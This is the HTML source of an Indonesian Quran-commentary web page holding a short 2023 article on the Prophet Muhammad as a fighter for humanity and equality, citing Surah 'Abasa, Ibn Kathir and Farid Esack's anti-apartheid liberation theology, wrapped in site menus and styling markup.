</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://tafsiralquran.id/category/ulumul-quran/">Semua</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1076" href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" class="td-image-wrap " title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" ><img class="entry-thumb" src="[data-uri]" alt="kaidah nahwu dalam penafsiran surah az-zukhruf ayat 84" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/kaidah-nahwu-dalam-penafsiran-surah-az-zukhruf-ayat-84-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat">Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" class="td-image-wrap " title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/145196262-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi">Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" class="td-image-wrap " title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" ><img class="entry-thumb" src="[data-uri]" alt="Qira&#039;at Alquran dan pengaruhnya" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/Qiraat-Alquran-dan-pengaruhnya-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih">Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/kedudukan-penafsiran-nabi-muhammad/"  rel="bookmark" class="td-image-wrap " title="Kedudukan Penafsiran Nabi Muhammad" ><img class="entry-thumb" src="[data-uri]" alt="Kedudukan Penafsiran Nabi Muhammad" title="Kedudukan Penafsiran Nabi Muhammad" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/quran-5385907_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kedudukan-penafsiran-nabi-muhammad/"  rel="bookmark" title="Kedudukan Penafsiran Nabi Muhammad">Kedudukan Penafsiran Nabi Muhammad</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8188" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-7"
                    class="post-7 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21{padding-top:22px!important}.tdi_21 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_24 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_24" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_24 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_24{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tafsiralquran.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam Tafsir Tematik" class="tdb-entry-crumb" href="https://tafsiralquran.id/category/tafsir-tematik/">Tafsir Tematik</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tafsiralquran.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tafsiralquran.id/category/tafsir-tematik/",
                                "name": "Tafsir Tematik"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_29 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_29" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_29 .tdb-cat-bg{border-width:1px}.tdi_29 .tdb-cat-sep{font-size:14px}.tdi_29 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_29{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tafsiralquran.id/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://tafsiralquran.id/category/tafsir-tematik/" ><span class="tdb-cat-bg"></span>Tafsir Tematik</a></div></div><div class="td_block_wrap tdb_title tdi_30 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_30 .tdb-title-line:after{height:2px;bottom:40%}.tdi_30 .tdb-title-line{height:50px}.td-theme-wrap .tdi_30{text-align:left}.tdi_30 .tdb-first-letter{left:-0.36em;right:auto}.tdi_30 .tdb-title-text{font-size:38px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_30 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_32{display:inline-block}.tdi_32 .tdb-author-name-wrap{align-items:baseline}.tdi_32 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tafsiralquran.id/author/wildan/" title="Wildan Imaduddin Muhammad"><img data-del="avatar" alt="Wildan Imaduddin Muhammad" src='https://tafsiralquran.id/wp-content/uploads/2020/07/Wildan-Imaduddin-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tafsiralquran.id/author/wildan/">Wildan Imaduddin Muhammad</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_33{display:inline-block}.tdi_33 svg{width:14px}.tdi_33 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-20T19:30:15+07:00">20/02/2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_34 .td-audio-player{font-size:12px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="262" 
                                        class="entry-thumb" 
                                        src="https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan-696x262.jpg" srcset="https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan-696x262.jpg 696w, https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan-300x113.jpg 300w, https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg 760w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Nabi Muhammad saw sebagai pejuang kemanusiaan" 
                                        title="Nabi Muhammad saw sebagai pejuang kemanusiaan"
                                    />
                                    <figcaption class="tdb-caption-text">Nabi Muhammad saw sebagai pejuang kemanusiaan</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_35 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{padding-right:15px!important;padding-left:5px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">Selain akhlak mulia, hal yang mungkin luput kita sadari dalam rangka meneladani Nabi saw di bulan maulid ini adalah sosoknya sebagai pejuang kemanusiaan. Nabi Muhammad saw merupakan figur yang berperan penting dalam rangka menghilangkan diskriminasi ras dan ikut andil dalam melakukan transformasi sosial termasuk menghilangkan perbudakan.</p>
<p style="text-align: justify;">Ajaran yang dibawa Rasulullah Saw mendorong para sahabat untuk membebaskan budak. Terobosan yang di abad ke-7 M terbilang sangat maju. Di saat masyarakat lain seperti di Byzantium dan Romawi justru melegalkan perbudakan dan menganggap budak adalah kebutuhan.</p>
<p style="text-align: justify;">Sebagai pejuang kemanusiaan, Nabi Muhammad saw juga sangat dekat dan mencintai orang-orang lemah dan miskin. Bahkan, dalam sebuah riwayat dari Abu Sa’id al-Khudri Rasulullah saw berdoa:</p>
<h3 style="text-align: right;">اللَّهُمَّ أَحْيِنِي مِسْكِينًا، وَأَمِتْنِي مِسْكِينًا، وَاحْشُرْنِي فِي زُمْرَةِ الْمَسَاكِينِ</h3>
<p style="text-align: justify;">“Ya Allah, hidupkanlah aku sebagai orang miskin, matikanlah aku sebagai orang miskin, dan kumpulkan aku bersama orang-orang miskin.” (HR. Ibnu Majah, At-Tirmidzi, dan Al-Baihaqi)</p>
<p style="text-align: justify;">Menurut Syekh Ahmad Thayyib sebagaimana dijelaskan dalam situs <a href="https://www.dar-alifta.org/AR/ViewFatwa.aspx?ID=14900&amp;%D8%AD%D8%AF%D9%8A%D8%AB:_%D8%A7%D9%84%D9%84%D9%87%D9%85_%D8%A3%D8%AD%D9%8A%D9%86%D9%8A_%D9%85%D8%B3%D9%83%D9%8A%D9%86%D8%A7_%D9%88%D8%A3%D9%85%D8%AA%D9%86%D9%8A_%D9%85%D8%B3%D9%83%D9%8A%D9%86%D8%A7_%D9%88%D8%A7%D8%AD%D8%B4%D8%B1%D9%86%D9%8A_%D9%81%D9%8A_%D8%B2%D9%85%D8%B1%D8%A9_%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D9%83%D9%8A%D9%86">dar-alifta.org</a>, doa ini tidak tepat diartikan sebagai dorongan umat Islam untuk hidup miskin. Doa ini adalah bentuk kecintaan dan kepedulian Nabi saw kepada mereka. Kecintaan ini membuktikan bahwa Nabi saw adalah pribadi yang sederhana dan berada di pihak orang-orang tertindas.</p>
<p><strong>Baca Juga:&nbsp;<a href="https://tafsiralquran.id/tafsir-surat-an-naml-34-penjajahan-menyalahi-fitrah-manusia-merdeka/">Tafsir Surat An-Naml Ayat 34: Penjajahan Menyalahi Fitrah Kemerdekaan Manusia</a></strong></p>
<p style="text-align: justify;">Sebagai pejuang kemanusiaan dan pembebasan, sejak awal Rasulullah saw telah merangkul orang-orang lemah (<em>mustadh’afin</em>) dan duduk sejajar dengan mereka. Wahyu Al-Quran menyindir perilaku orang-orang Quraisy Makkah yang berbangga-bangga dengan nasab dan harta benda. Sebagaimana misalnya tercantum dalam Surat At-Takatsur (102): 1-8 dan Al-Humazah (104): 1 &#8211; 9.</p>
<p style="text-align: justify;">Al-Quran sebagai pedoman Nabi Saw, selalu mendorong kesetaraan sosial dengan tidak membeda-bedakan status sosial. Semua manusia sama dan sejajar di hadapan Allah Swt.</p>
<p style="text-align: justify;">Atas dasar ajaran inilah Allah Swt menegur Nabi Saw ketika tidak menghiraukan Abdullah Ibnu Ummi Maktum yang datang ke hadapannya, sedang Nabi bersama para pembesar Quraisy. Hal ini tentu saja perlu kita pahami sebagai bagian dari sifat manusiawi Nabi Saw. Karena kemakshumannya, Allah Swt yang langsung mengingatkan baginda Nabi saw. Allah Swt berfirman:</p>
<h3 style="text-align: right;">عَبَسَ وَتَوَلَّى (1) أَنْ جَاءَهُ الْأَعْمَى (2) وَمَا يُدْرِيكَ لَعَلَّهُ يَزَّكَّى (3) أَوْ يَذَّكَّرُ فَتَنْفَعَهُ الذِّكْرَى (4) أَمَّا مَنِ اسْتَغْنَى (5) فَأَنْتَ لَهُ تَصَدَّى</h3>
<p style="text-align: justify;">“Dia (Muhammad) berwajah masam dan berpaling. Karena seoran buta telah datang kepadanya (Abdullah bin Ummi Maktum). Dan tahukah engkau (Muhammad) barangkali dia ingin menyucikan dirinya (dari dosa). Atau dia (ingin) mendapatkan pengajaran, yang memberi manfaat kepadanya. Adapun orang yang merasa dirinya serba cukup (pembesar-pembesar Quraisy). Maka engkau (Muhammad) memberi perhatian kepadanya. &#8230;”</p>
<p style="text-align: justify;">Ibnu Katsir dalam <a href="https://waqfeya.com/book.php?bid=1696"><em>Tafsir al-Quran al-‘Adzim</em></a> menerangkan bahwa suatu ketika Rasulullah Saw sedang bercakap-cakap dengan para pembesar Quraisy. Rasul Saw sangat berharap agar mereka dapat memeluk Islam. Seketika datanglah Abdullah Ibn Ummi Maktum, yang telah masuk Islam lebih dulu, hendak menanyakan sesuatu. Akan tetapi Rasul Saw agaknya kurang menghendaki pertanyaan dari Abdullah Ibn Ummi Maktum. Lalu turunlah ayat ini.</p>
<p><strong>Baca Juga:&nbsp;<a href="https://tafsiralquran.id/tafsir-surat-at-takatsur-kritik-al-quran-kepada-mereka-yang-bermegah-megahan/">Tafsir Surat at-Takatsur: Kritik Al Quran Kepada Mereka yang Bermegah-Megahan</a></strong></p>
<p style="text-align: justify;">Dari kasus Surat <em>‘Abasa</em> ini, kita bisa mengambil contoh bahwa Al-Quran menghendaki Rasulullah Saw selalu menjunjung tinggi nilai keadilan dan kesetaraan. Karena memang inilah inti dari ajaran Islam dan risalah kenabian.</p>
<p style="text-align: justify;">Ajaran kemanusiaan, pembebasan, kesetaraan, dan perjuangan melawan diskriminasi ini wajib menjadi panduan umat Muslim hingga saat ini. Salah satu tokoh yang bisa dikatakan cukup berhasil mengimplementasikan ajaran Al-Quran ini adalah Farid Esack. Ia menggunakan spirit pembebasan Al-Quran untuk menjadi basis teologi dalam meruntuhkan rezim apartheid di Afrika Selatan.</p>
<p style="text-align: justify;">Apartheid adalah kebijakan yang diberlakukan pemerintah Afrika Selatan untuk melakukan segregasi politik dan ekonomi antara kulit putih dan kulit berwarna. Kebijakan ini mendapatkan dukungan dari sebagian komunitas dan lembaga Muslim dengan dalih menghindari fitnah dan melarang pemberontakan.</p>
<p style="text-align: justify;"><strong>Baca Juga:&nbsp;<a href="https://tafsiralquran.id/farid-esack-mufassir-pejuang-keadilan-di-afrika-selatan/">Farid Esack: Mufassir Pejuang Keadilan di Afrika Selatan</a></strong></p>
<p style="text-align: justify;">Dengan menggunakan spirit pembebasan Al-Quran dan keteladanan Nabi Muhammad saw <a href="http://libgen.rs/search.php?req=farid+esack&amp;lg_topic=libgen&amp;open=0&amp;view=simple&amp;res=25&amp;phrase=1&amp;column=def">Farid Esack</a> membuat narasi tandingan. Esack menegaskan bahwa sejatinya ajaran Al-Quran dan Sunnah Nabi Saw memiliki agenda pembebasan dan tidak menganut teologi diam. Cerita tentang perjuangan Farid Esack dan konsepnya soal teologi pembebasan al-Quran ini dapat kita temukan dalam bukunya yang berjudul <a href="https://books.google.co.id/books/about/Qur_an_Liberation_and_Pluralism.html?id=Z04KAQAAMAAJ&amp;redir_esc=y"><em>Quran, Liberation, and Pluralism: An Islamic Perpsective of Interreligious Solidarity Against Oppression</em></a>.</p>
<p style="text-align: justify;">Selain Farid Esack, tentu masih banyak lagi tokoh yang menjadikan ajaran pembebasan Al-Quran dan keteladanan Nabi Muhammad Saw sebagai dasar perjuangan mereka.</p>
<p style="text-align: justify;">Melalui momentum bulan maulid Nabi ini, kita patut berupaya untuk mengimplementasikan ajaran dan keteladan Nabi sebagai pejuang kemanusiaan. <em>Wallahu A’lam</em>.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_37 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_37 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_37 a:hover{background-color:#edbe3d}@media (min-width:1019px) and (max-width:1140px){.tdi_37 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_37 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_37 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tafsiralquran.id/tag/farid-esack/">Farid Esack</a></li><li><a 